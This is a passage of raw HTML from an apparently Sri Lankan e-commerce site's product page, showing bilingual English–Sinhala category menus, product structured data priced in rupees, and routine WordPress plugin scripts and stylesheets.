		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37624"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/fruit-packaging-materials-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">Fruit Packaging Materials &#8211; පළතුරු ඇසුරුම් උපකරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37625"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/gable-top-carton-%e0%b6%9c%e0%b7%9a%e0%b6%b6%e0%b6%bd%e0%b7%8a-%e0%b6%a7%e0%b7%9c%e0%b6%b4%e0%b7%8a-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Gable Top Carton &#8211; ගේබල් ටොප් පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37609"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/insulated-food-delivery-bags-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%80%e0%b6%bb%e0%b6%ab%e0%b6%ba-%e0%b6%9a%e0%b7%85-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b6%b6%e0%b7%99%e0%b6%af%e0%b7%8f-%e0%b7%84/">Insulated food Delivery Bags &#8211; පරිවරණය කළ ආහාර බෙදා හැරීමේ බෑග්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37610"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/insulated-shipping-boxes-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%80%e0%b6%bb%e0%b6%ab%e0%b6%ba-%e0%b6%9a%e0%b7%85-%e0%b6%b1%e0%b7%90%e0%b7%80%e0%b7%8a-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7/">Insulated shipping boxes &#8211; පරිවරණය කළ නැව් පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37612"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/molded-pulp-tray-%e0%b6%85%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%94-%e0%b6%9a%e0%b7%85-%e0%b6%b4%e0%b6%bd%e0%b7%8a%e0%b6%b4%e0%b7%8a-%e0%b6%ad%e0%b7%90%e0%b6%a7%e0%b7%92/">Molded Pulp Tray &#8211; අච්චු කළ පල්ප් තැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37627"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/pouches-%e0%b6%b8%e0%b6%bd%e0%b7%94/">Pouches &#8211; මලු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38056"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/printed-corrugated-boxes-%e0%b6%b8%e0%b7%94%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%92%e0%b6%ad-%e0%b6%bb%e0%b7%90%e0%b6%bd%e0%b7%92-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Printed Corrugated Boxes &#8211; මුද්‍රිත රැලි පෙට්ටි</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37602"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37626"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/sachet-%e0%b7%83%e0%b6%a0%e0%b7%99-%e0%b6%b4%e0%b7%90%e0%b6%9a%e0%b6%a7%e0%b7%8a/">Sachet &#8211; සචෙ පැකට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37615"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/tins-%e0%b6%a7%e0%b7%92%e0%b6%b1%e0%b7%8a/">Tins &#8211; ටින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37614"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/spices-packaging-bags-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%b6%e0%b7%91%e0%b6%9c%e0%b7%8a/">Spices Packaging Bags &#8211; කුළුබඩු ඇසුරුම් බෑග්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37616"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/trays-%e0%b6%ad%e0%b7%90%e0%b6%a7%e0%b7%92/">Trays &#8211; තැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37617"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/tubular-leno-bag-%e0%b6%9c%e0%b7%9d%e0%b6%b1%e0%b7%93/">Tubular Leno Bag &#8211; ගෝනී</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37618"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/wooden-boxes-%e0%b6%bd%e0%b7%93-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Wooden Boxes &#8211; ලී පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37619"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/wooden-pallets-%e0%b6%bd%e0%b7%93-%e0%b6%b4%e0%b7%90%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Wooden Pallets &#8211; ලී පැලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37613"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/other-packaging-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/">Other Packaging &#8211; වෙනත් ඇසුරුම්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38154 active"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/">Other වෙනත්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37459"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37472"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/areca-nut-%e0%b6%b4%e0%b7%94%e0%b7%80%e0%b6%9a%e0%b7%8a/">Areca Nut &#8211; පුවක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37476"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/clothing-products-%e0%b6%87%e0%b6%af%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Clothing Products &#8211; ඇදුම් නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37478"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/compost-%e0%b6%9a%e0%b7%9c%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b7%9c%e0%b7%83%e0%b7%8a/">Compost &#8211; කොම්පොස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37479"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/cultivated-land-for-lease-%e0%b7%80%e0%b6%9c%e0%b7%8f-%e0%b6%89%e0%b6%a9%e0%b6%b8%e0%b7%8a-%e0%b6%b6%e0%b6%af%e0%b7%8a%e0%b6%af%e0%b6%a7/">Cultivated Land For Lease &#8211; වගා ඉඩම් බද්දට</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37461"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37480"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/dung-%e0%b6%9c%e0%b7%9c%e0%b6%b8/">Dung &#8211; ගොම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38843"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/glass-products-%e0%b7%80%e0%b7%93%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Glass Products &#8211; වීදුරු නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38208"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Electrical Products &#8211; විදුලි නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37483"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/mask-%e0%b6%b8%e0%b7%8f%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b7%8a/">Mask &#8211; මාස්ක්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37462"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37484"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/material-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">Material &#8211; උපකරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37485"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/sanitizer-%e0%b7%83%e0%b6%b1%e0%b7%93%e0%b6%b4%e0%b7%8f%e0%b6%bb%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%9a/">Sanitizer &#8211; සනීපාරක්ෂක</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37486"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/tree-for-lease-%e0%b6%9c%e0%b7%83%e0%b7%8a-%e0%b6%b6%e0%b6%af%e0%b7%8a%e0%b6%af%e0%b6%a7/">Tree For Lease &#8211; ගස් බද්දට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37487"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/wastage-%e0%b6%89%e0%b7%80%e0%b6%ad%e0%b6%bd%e0%b6%b1-%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba/">Wastage &#8211; ඉවතලන ද්‍රව්‍ය</a></li>
	</ul>
</li>
</ul>
</li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/gewattha.com\/shop\/%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92-%e0%b6%af%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b7%9c%e0%b7%85\/#product","name":"\u0db4\u0dd0\u0dab\u0dd2 \u0daf\u0dd4\u0db8\u0dca\u0d9a\u0ddc\u0dc5","url":"https:\/\/gewattha.com\/shop\/%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92-%e0%b6%af%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b7%9c%e0%b7%85\/","description":"\u0db4\u0dd0\u0dab\u0dd2 \u0daf\u0dd4\u0db8\u0dca\u0d9a\u0ddc\u0dc5 \u0dad\u0ddc\u0d9c \u0db8\u0dd2\u0dc5\u0da7 \u0dc0\u0dd2\u0d9a\u0dd2\u0dab\u0dd3\u0db8\u0da7 \u0dad\u0dd2\u0db6\u0dda...\u0daf\u0dd2\u0dc0\u0dba\u0dd2\u0db1 \u0db4\u0dd4\u0dbb\u0dcf \u0d9a\u0dd4\u0dbb\u0dd2\u0dba\u0dbb\u0dca \u0db4\u0dc4\u0dc3\u0dd4\u0d9a\u0db8\u0dca \u0dc3\u0dc4\u0dd2\u0dad\u0dba\u0dd2","image":"https:\/\/gewattha.com\/wp-content\/uploads\/2022\/02\/gewattha-mart-0-4.jpg","sku":"47781","offers":[{"@type":"AggregateOffer","lowPrice":"1181.61","highPrice":"4069.64","offerCount":3,"priceCurrency":"LKR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/gewattha.com\/shop\/%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92-%e0%b6%af%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b7%9c%e0%b7%85\/","seller":{"@type":"Organization","name":"Gewattha","url":"https:\/\/gewattha.com"}}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="wcboost-products-compare-popup" class="wcboost-products-compare-popup" aria-hidden="true">
			<div class="wcboost-products-compare-popup__backdrop"></div>
			<div class="wcboost-products-compare-popup__body">
				<div class="wcboost-products-compare-popup__header">
											<div class="wcboost-products-compare-popup__title">Compare products</div>
										<a href="#" class="wcboost-products-compare-popup__close" role="button">
						<span class="wcboost-products-compare-popup__close-icon">
							<svg width="20" height="20" role="image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"/></svg>						</span>
						<span class="screen-reader-text">Close</span>
					</a>
				</div>
				<div class="wcboost-products-compare-popup__content"></div>
			</div>
		</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.3.7.3' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_LKR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AED{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AUD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CAN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CNY{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_INR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_KRW{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_RUB{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_YEN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg) no-repeat 99% 0; background-size: 30px 20px; }
 .woocommerce-currency-switcher{ width:80%;} .woocs_option_img_LKR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AED{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AUD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CAN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CNY{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_INR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_KRW{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_RUB{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_YEN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='elementor-post-42424-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42424.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42437-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42437.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42442-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42442.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42452-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42452.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42455-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42455.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42458-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42458.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42461-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42461.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42464-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42464.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42469-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42469.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42472-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42472.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42475-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42475.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42478-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42478.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45346-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-45346.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42489-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42489.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45344-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-45344.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gewattha.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/gewattha.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"LKR","symbol":"&#8360;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.3.8" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//gewattha.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/gewattha.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"31fd75db00","remove_from_wishlist_nonce":"81b08c393f","reload_wishlist_and_adding_elem_nonce":"6480893c50","load_mobile_nonce":"852521104c","delete_item_nonce":"717f6415cb","save_title_nonce":"4a5f2fa2fa","save_privacy_nonce":"5a68ed3ebe","load_fragments_nonce":"51eef905b4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/gewattha.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/gewattha.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"31fd75db00","remove_from_wishlist_nonce":"81b08c393f","reload_wishlist_and_adding_elem_nonce":"6480893c50","load_mobile_nonce":"852521104c","delete_item_nonce":"717f6415cb","save_title_nonce":"4a5f2fa2fa","save_privacy_nonce":"5a68ed3ebe","load_fragments_nonce":"51eef905b4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/gewattha.com","enable_notices":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.0.1" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-after">
/* <![CDATA[ */
        jQuery( function( $ ) {
          $( document ).on( 'added_to_wishlist removed_from_wishlist', function() {
            $.get( yith_wcwl_l10n.ajax_url, {
              action: 'yith_wcwl_update_wishlist_count'
            }, function( data ) {
              $('.yith-wcwl-items-count').children('i').html( data.count );
            } );
          } );
        } );
      
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" id="wcboost-products-compare-js-extra">
